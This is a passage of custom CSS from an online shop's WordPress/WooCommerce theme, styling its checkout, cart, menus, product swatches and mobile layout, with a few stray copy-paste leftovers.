	background-color: rgba(48, 48, 48);
}

.hover\:bg-gray-700:hover {
	background-color: rgba(48, 48, 48);
}

.w-8 {
	color: #C7B99F !important;
}</style>
                                                        <style>.view-ar-model-link {
    color: #007bff; /* Match the blue color from the provided image */
    font-size: 15px; /* Adjust font size as needed */
    text-decoration: none;
    display: inline-flex;
    align-items: center;
}

.view-ar-model-link:hover {
    text-decoration: underline;
}

.view-ar-model-link .ar-icon {
    width: 24px !important; /* Adjust size as needed */
    height: 24px !important; /* Adjust size as needed */
    margin-left: 8px; /* Space between text and icon */
    vertical-align: middle;
	color: #007bff;
}
</style>
                                                        <style>.fc-checkout-header__inner {
	justify-content: center;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-step__substep .fc-step__substep-title {
	font-size: 18px;
	font-family: "Poppins", Sans-serif !important;
}

.has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .fc-step__substep-edit, .has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .is-editing .fc-step__substep-save {
	height: 45px;
}

.has-checkout-layout--multi-step .fc-step__actions .fc-step__next-step {
	height: 45px;
}

#woocommerce-shipping-fields__field-wrapper .form-row-first,
#woocommerce-shipping-fields__field-wrapper .form-row-last {
    width: 50% !important; /* Forces the fields to take full width */
    flex-basis: 100% !important; /* If the layout uses Flexbox, this will also help in taking full width */
    max-width: 100% !important; /* Ensures the fields do not exceed full width */
}

.fc-expansible-form-section.form-row.address-field.form-row-wide.has-description.fc-text-field {
    display: none;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] {
	background-color: white !important
}

body.theme-astra div.woocommerce form .form-row>label {
	font-size: 16px;
	color: black;
}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection .select2-selection__rendered, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=date], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=email], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=number], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=password], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=search], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=tel], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=text], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=url], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] select, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] textarea {
	color: black !important;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection .select2-selection__rendered, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=date], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=email], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=number], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=password], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=search], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=tel], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=text], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=url], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] select, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] textarea {
	color: black !important;
}</style>
                                                        <style>#wooac-checkout {
     background-color: black;
			color: white;
}

#wooac-checkout:hover {
			background-color: #000c;
}

#wooac-continue {
     background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
}

#wooac-continue:hover {
     background-color: #eee;
}

.wooac-popup .wooac-action a:hover {
	     background-color: #eee;
			color: black;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
    .wooac-notification {
        flex-direction: column; /* Stack everything vertically on small screens */
        align-items: center;
    }

    .wooac-image {
        margin-right: 0; /* Remove right margin on small screens */
        margin-bottom: 10px; /* Add bottom margin on small screens */
        max-width: 80%; /* Ensure image scales properly */
    }

    .wooac-details {
        align-items: center; /* Center align details on small screens */
        width: 100%;
    }

    .wooac-action {
        flex-direction: column; /* Stack buttons vertically */
        width: 100%; /* Full width for buttons on small screens */
        gap: 10px; /* Add spacing between buttons */
    }

    .wooac-action a {
        width: 80%; /* Full width for buttons */
        padding: 12px 24px; /* More padding */
    }
}

/* Ensure the container uses flexbox for ordering */
.woocommerce-mini-cart__buttons {
    display: flex;
    flex-direction: column; /* Stack buttons vertically */
    gap: 10px; /* Add spacing between buttons */
}

/* Style for the first button (initially first child) */
.woocommerce-mini-cart__buttons a:first-child {
    order: 2; /* Place this second */
}

/* Style for the second button (initially second child) */
.woocommerce-mini-cart__buttons a:nth-child(2) {
    order: 1; /* Place this first */
}

/* Alternatively, you can use margin instead of gap for older browser support */
.woocommerce-mini-cart__buttons a {
    margin-bottom: 10px; /* Add margin between buttons */
}

.woocommerce-mini-cart__buttons a:last-child {
    margin-bottom: 0; /* Remove margin from the last button */
}
</style>
                                                        <style>.cart_totals .shop_table ul#shipping_method li label {
    text-indent: 0px!important;
}
.tooltiphelp::after {
	background-color: #000;
	color:#FFF;
	border-radius: .5rem;
	display: none;
	padding: 10px 15px;
	position: absolute;
	text-align: center;
	z-index: 999;
	width: auto;
	height: auto;
	font-weight: 400
}

.tooltiphelp::before {
	background-color: #333;
	content: ' ';
	display: none;
	position: absolute;
	width: 15px;
	height: 15px;
	z-index: 999
}

.tooltiphelp:active::after,
.tooltiphelp:active::before,
.tooltiphelp:hover::after,
.tooltiphelp:hover::before {
	display: block
}

.tooltiphelp::after {
	content: 'Colours vary between 5mm and 16mm. Colours may also vary between batches. We always recommend ordering a free sample pack.';
left: 35%;
    transform: translate(-50%, calc(-100% - 40px));

}

.tooltiphelp::before {
    left: 10%;
    transform: translate(-50%, calc(-100% - 35px)) rotate(45deg);
}
.tooltiphelp{content: 'The average arbitrage percentage e.g 5% (arb amigo finds arbs from 3% to 5% and sometimes up to 20%)';}
@media (max-width: 768px) {
.tooltiphelp::after {
    transform: translate(-60%, calc(-100% - 35px))!important;
}
.tooltiphelp::before {
    left: 20%!important;
    transform: translate(-69%, calc(-100% - 30px)) rotate(45deg)!important;
}
}
.befextratitle{
	width: auto;
    background-color: #000000;
    font-weight: 400;
    margin-top: -5px;
    color: #FFFFFF;
    font-size: 14px;
}

@media screen and (max-width: 1024px) {
    .befextratitle {
        font-size: 13px; /* Font size for tablets and smaller screens */
    }
}

.materialul{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0;
	margin-top:6px;
	/*margin-bottom:15px;*/
}
.materialul li{
	width: auto;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: var(--wvs-single-product-item-height,30px);
    justify-content: center;
    margin: 4px;
    padding: 2px;
    position: relative;
	padding: 0 5px;
	color: #000000;
	-webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
	flex-direction: column;
    height: 100%;
    justify-content: center;
	align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
	height: var(--wvs-single-product-item-height,30px);
}
.materialul li:not(.active):hover{box-shadow: var(--wvs-hover-item-box-shadow,0 0 0 .5px #ddd);}
.materialul li:hover a{color:#000;}	
.materialul li a{color:#000000;font-size: var(--wvs-single-product-item-font-size,16px);text-align: center;}
.mattitle{ font-weight: 700;line-height: 2em;text-align: left;}
.materialul li.active{
	webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    color: var(--wvs-selected-item-text-color,#000);
}
#ast-hf-menu-2 span{color:#FFFFFF!important;}
.moretxt{
	color: #cfb899!important;
}
    .term-description .more-text{
        display: none;
    }
.morecontent span {
display: none;
}

@media (max-width: 768px) {
	
	.dgwt-wcas-search-wrapp {
    min-width: unset!important;
	}
/*
	
	.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon {
    max-width: 20px!important;
} */

.dgwt-wcas-search-form {
	    position: absolute;
/*
    opacity: 0;
    display: none;
    left: 0;
    top: calc(100% + 8px);
    min-width: 500px;
    z-index: 1000; 
	}
	.dgwt-wcas-search-icon {
		display:block!important;
	} 
.dgwt-wcas-search-icon {
    color: #ab8e66;
	}*/}
	.wapf
{text-align:left;
}
}

.calc_height_box input{max-width:150px!important;}
.wapf{border-bottom: 1px solid var(--ast-border-color);
    position: relative;
    margin-bottom: 1em;
    width: 100%;}
.wapf label{ display: inline-block; margin: 0 2px;font-weight:700;margin-bottom:.8em;}
.wapf label abbr{display:none !important;}

.calc_height_box1 input{max-width:150px!important;}

@media screen and (max-width: 768px) {
  .woocommerce-checkout-review-order,
  .fc-checkout-order-review__head,
  .woocommerce-checkout .woocommerce-privacy-policy-text {
    display: none !important;
  }
}

</style>
                                                        <style>Sub Cat List

#mCSB_1{margin-top:30px!important;}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.showsizes-bar li.nav-item {
    margin-right: 1.5rem;
}
.showsizes-bar .size-min-width {
    min-width: 140px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
    height: auto !important;
    text-decoration: none;
    font-weight: 600;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #37474f;
    border: 1px solid;
    border-radius: 4px;
    padding: 16px 14px 12px 14px;
    text-align: center;
    word-spacing: 2px;
    white-space: nowrap;
    background: #fff;

}
.showsizes-bar li a:hover{
	color: rgba(255,255,255,0.82)!important;
    border-color: #ab8e66;
    background-color: #ab8e66!important;
}

@media only screen and (max-width: 768px) {
.single-product.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{
	    flex-wrap: wrap!important;
	}}

@media only screen and (max-width: 768px) {
.showsizes-bar .size-min-width{
	    		font-size: 12px;
				padding: 5px 10px 5px 10px;
	}}

</style>
                                                        <style>ul.variable-items-wrapper.button-variable-wrapper {
    width: 60%;
}
</style>
                                                        <style>/* Add your CSS code here. */ 
@media (max-width: 544px){
.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{
  color: white !important;
  background: #1e1e1e !Important;
}
  
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white !important;
    outline: none !important;
    border: none;
}
  .ast-header-break-point .ast-icon.icon-arrow svg{
    color: white !important;
  }
  }</style>
                                                        <style>@media (min-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 580px !important;
    }
}

@media (min-width: 500px) and (max-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 500px !important;
    }
}

@media (min-width: 400px) and (max-width: 500px) {
    .woocommerce-js div.product div.images img {
        width: 400px !important;
    }
}

@media (min-width: 340px) and (max-width: 400px) {
    .woocommerce-js div.product div.images img {
        width: 340px !important;
    }
}


.ast-theme-transparent-header #masthead {
	position: relative !important;
}

#wpsp-slider-section-wrapper.wpsp-slider-section .wpsp-product-title a h3 {
	font-family: "Poppins", Sans-serif !important;
}

@media (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
}

#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals>h2 {
	font-family: "Poppins", sans-serif !important;
	font-weight: 600;
}

.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar .ast-above-header, .ast-above-header-bar, .ast-above-header, .ast-theme-transparent-header .ast-above-header.ast-above-header-bar {
	padding-left: 20px !important;
	padding-right: 20px !important;
}

.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before, .ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before {
	height: calc( 13px + 5px ) !important;
}

html:not(.dgwt-wcas-overlay-mobile-on) 
.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused 
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus {
    border-color: #998668;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
	border-radius: 5px !important;
	width: 300px !important;
}

.ast-above-header, .ast-above-header-bar, .ast-above-header {
	background-color: #262626 !important;
}

.ast-container {
	min-width: 100% !important;
}

.ast-below-header-bar.ast-below-header, .ast-header-break-point .ast-below-header-bar.ast-below-header {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu, .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper {
	margin-top: 13px !important;
}

.site-header .menu-text {
	font-size: 12px !important;
    color: black; /* Original text color */
    transition: color 0.3s ease; /* Smooth transition */
}

.menu-text:hover {
    color: #444; /* Subtle color change */
}

.my-text {
  color: white;
}

@media only screen and (max-width: 500px) {
    .ast-cart-menu-wrap {
        font-size: 1em !important;
        position: relative;
  right: -15px;
    }
	.ast-woo-header-cart-info-wrap {
		display: none !important;
	}
}

@media only screen and (max-width: 500px) {
.elementor-25 .elementor-element.elementor-element-301fced .widget-image-caption, .elementor-25 .elementor-element.elementor-element-99b1358 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-1415674 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-807a718 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-7252b82 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-f240299 .widget-image-caption {
  
  font-size: 8px;
  }
}

.entry-title, .page-title {
  display: none;
}

.sp-easy-accordion>.sp-ea-single>.ea-header a {
  font-size: initial;
}

.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
  padding-top: 5px;
}

.sp-easy-accordion .sp-ea-single .ea-header a {
	font-family: "Poppins", sans-serif !important;
}

.sub-menu a:hover {
background: #EFEBE0 !important;
}

.menu-item-55999.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1754.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1755.menu-item-heading > a:hover {
  background: #fff !important;
border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1756.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1757.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1772.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1773.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52394.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48610.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48612.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52296.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  text-align: left;
  padding-left: 0;
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap {

Text-align: center;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating {
Margin-left: 100px;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product .woocommerce-loop-product__link img, .woocommerce-page ul.products li.product .woocommerce-loop-product__link img {
  }
  
  .woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button {
  padding-left: 40px !important;
  padding-right: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
  
}

@media (max-width: 767px) {

.elementor-widget-wrap>.elementor-element {
Text-align: center;
}
}

@media (max-width: 544px) {

.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-3 ul.products, .woocommerce-page.mobile-columns-3 ul.products {

width: 100% !important;
}
	
.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
}

@media (max-width: 921px) {
.site-content .ast-container {
Padding-top: 26px
}
}
	
#sp-ea-1390.sp-easy-accordion>.sp-ea-single {
  background-color: #faf7f2 !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin-bottom: 0 !important;
}

#primary {
  margin: 0 !important;
}

.woocommerce button.astra-shop-filter-button~.woocommerce-result-count, .woocommerce-page button.astra-shop-filter-button~.woocommerce-result-count{
  display: none !important;
}



  
  .ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white;
  }
    
.menu-item-heading, .menu-item-1773.menu-item-heading > a:active {
    color: white !important;
  }
  
  ::selection {
    color: white;
  }

.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle {
  transform: rotate(180deg);
  }
 
  
  .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {
    margin-left: 15px;
  }
  
  .woocommerce div.product div.images img {
    margin-top: 10px;
  }
  
}

.ast-desktop .ast-above-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .ast-below-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text {
  color: black !important;
}

li.additional_information_tab {
    display: none !important;
}

.has-text-align-left {
  padding-left: 20px !important;
}

.single-product div.product .woocommerce-breadcrumb {
  display: none;
}

ul.sub-menu {
margin-left: 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1e1e1e !important;
}

@media (max-width: 544px) {

ul.variable-items-wrapper.button-variable-wrapper {
  width: 100%;
}
  
  .elementor-11159 .elementor-element.elementor-element-3da16bd.elementor-wc-products ul.products {
    padding-left: 20px;
  }
  
}

[class*=" eicon-"], [class^=eicon] {
  color: black;
}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
    padding: 15px 2px 15px 2px!important;
	}}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products .attachment-woocommerce_thumbnail {
    border: 1px #EEE solid!important;
}}

.woocommerce .quantity .minus, .woocommerce .quantity .plus {
	color:black;
}

button[name='update_cart'] {

display: none !important;

}

.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
	display: none !important;
}

.woo-variation-swatches ul.variations>li {
	pointer-events: none;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
   opacity: unset !important;
}

.menu-item-50530 {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.menu-item-50530 li {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.price ins .woocommerce-Price-amount {
    color: #a6192e !important;
}

body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del {
	font-size: 20px;
}

.woocommerce-js div.product p.price del, .woocommerce-js div.product span.price del {
	font-size: 20px;
}

.woocommerce-product-gallery { 
	opacity: 1 !important; 
}

.ast-builder-menu-1 {
	font-weight: inherit !important;
}

@media only screen and (min-width: 768px) {

.woocommerce div.product form.cart .button.single_add_to_cart_button {
	width: -webkit-fill-available;
	height: 50px;
}
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity:1 !important;
}

.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
	line-height: 2;
}

.dgwt-wcas-suggestions-wrapp {
	width: 500px !important
}

@media only screen and (min-width: 768px) {

	.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
		padding-left: 50px;
		padding-right: 50px;
}

.woocommerce .ast-shop-toolbar-container {
		padding-left: 50px;
		padding-right: 50px;
	margin-bottom: 1.5em !important;
}
}

@media (max-width: 544px) {

.woocommerce .ast-shop-toolbar-container {
	margin-bottom: 0em !important;
}
}

.elementor-11153 .elementor-element.elementor-element-35ccf37 {
	margin-bottom: 0px;
}

.woocommerce ul.products li.product .astra-shop-thumbnail-wrap, .woocommerce-page ul.products li.product .astra-shop-thumbnail-wrap {
	margin-bottom: 5px !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	padding: 5px !important;
}

.ast-cart-menu-wrap .count {
	padding: 0px !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){
	margin-left: 0px !important;
	width: 100%;
	height: 50px;
}

.wc-stripe-product-checkout-container.active {
	margin-top: 0px !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 0px !important;
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #BDD755 !important;
	color: black !important;
}

.fc-wrapper .fc-place-order .fc-place-order-button {
    background-color: #BDD755 !important; /* Existing background color */
    color: #333 !important; /* Existing text color */
    display: flex; /* Ensures icon and text align properly */
    align-items: center; /* Aligns icon and text vertically */
    padding: 10px 20px; /* Optional: Adjust button padding */
    border: none; /* Optional: Remove button border */
    border-radius: 5px; /* Optional: Add rounded corners */
}

.fc-wrapper .fc-place-order .fc-place-order-button::before {
    content: '';
    display: inline-block;
    background: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"%3E%3Cpath d="M12 1c-3.326 0-6 2.674-6 6v3h-1.5c-.828 0-1.5.672-1.5 1.5v10c0 .828.672 1.5 1.5 1.5h15c.828 0 1.5-.672 1.5-1.5v-10c0-.828-.672-1.5-1.5-1.5h-1.5v-3c0-3.326-2.674-6-6-6zm0 2c2.206 0 4 1.794 4 4v3h-8v-3c0-2.206 1.794-4 4-4zm-4.5 9h9v9h-9v-9zm4 2v3h1v-3h-1z"/%3E%3C/svg%3E') no-repeat center;
    background-size: contain;
    width: 20px; /* Adjust icon width */
    height: 20px; /* Adjust icon height */
    margin-right: 8px; /* Space between icon and text */
    vertical-align: middle; /* Align icon with text */
}


.fc-step__substep-save {
		background-color: #000 !important;
	color: white !important;

}

.wapf-product-totals {
	display: none !important;
}

.woocommerce-js input[type=number] {
	width: 100% !important;
}

a.added_to_cart {display:none !important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
    opacity: 0;
}
/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
    -webkit-transition: opacity .5s linear 0.2s;
    -moz-transition: opacity .5s linear 0.2s;
    transition: opacity .5s linear 0.2s;
    opacity: 1;
}

.elementor-widget-image a,
.elementor-25 .elementor-element.elementor-element-4a19493 img {
    display: block !important;
    width: 100%;
}

button[name="apply_coupon"] {
	background-color: white !important;
	border-width: 2px !important;
	border-color: #ab8e66 !important;
	color: #ab8e66 !important;
		
	}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] {
	background-color: white !important;
}

.fc-progress-bar__bar.is-current,
.fc-progress-bar__bar.is-complete {
  background-color: #ab8e66 !important; /* Sets the background color to #ab8e66 */
}

.woocommerce-js input[type=number] {
	max-width: 100% !important;
}

.custom-overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #ab8e66;
    color: white;
    padding: 5px 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.woocommerce ul.products li.product {
    position: relative;
}

.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
	background-color: white !important;
}

.elementor-10677 .elementor-element.elementor-element-fdff9d7 {
	padding-top: 5px !important;
}

.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward {
	background-color: #000 !important;
	color: white !important;
	border: none !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {
	background-color: white !important;
	color: #808080 !important;
	border: 0.5px solid #808080 !important;
}

.woocommerce .show-on-hover {
	display: none !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	box-shadow: 0 0 18px 3px rgba(222,219,222,1);
	margin-bottom: 10px;
}

@media (max-width: 544px) {
  .ast-header-break-point .ast-shop-toolbar-container {
    flex-direction: row !important;
    justify-content: space-between; /* Ensures even spacing between elements */
    align-items: center; /* Vertically centers the items */
  }
}

#menu-item-57254 a .menu-text {
    color: red !important;
	font-weight: bold;
}

#menu-item-67652 a .menu-text {
    color: white !important;
	font-weight: bold;
	padding-left: 10px !important;
}

#menu-item-67652 {
	background-color: #be2f49 !important;
}

/* 2024-June-17 */

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout {
    grid-template-columns: 1fr;
}


header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right > div,
header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .widget_media_image,
.header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: none;
}

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .header-widget-area{
	flex-grow: 1;
	padding-inline: 0 !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: block;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon{
	font-size: 21px;
	fill: #000 !important;
	color: #fff !important;
	border-color: #fff !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #262626;
	line-height: 1;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon-box-title a:hover{
	text-decoration: none;
}

header .header_star_rating .elementor-icon{
	font-size: 130px !important;
}

 .widget_elementor-library .header_animation_btom_sec1 .elementor-icon :where(i, svg){
  height: auto;
}

.ast-below-header-wrap>.ast-below-header-bar.ast-below-header{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right:before {
            content: '';
            position: absolute;
            left: 50%;
            transform: translateX(-50%);
            height: 40px;
            width: 100%;
            z-index: -1;
            background-color: #EFEBE0;
        }

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right {
	margin-top: 20px;
	position: relative;
	z-index: 8;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container{
		justify-content: center;
		gap: 40px;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container> .elementor-column{	
	width: max-content;
}

@media(max-width: 928px){
header #ast-mobile-header aside{
	margin-top: 0 !important;
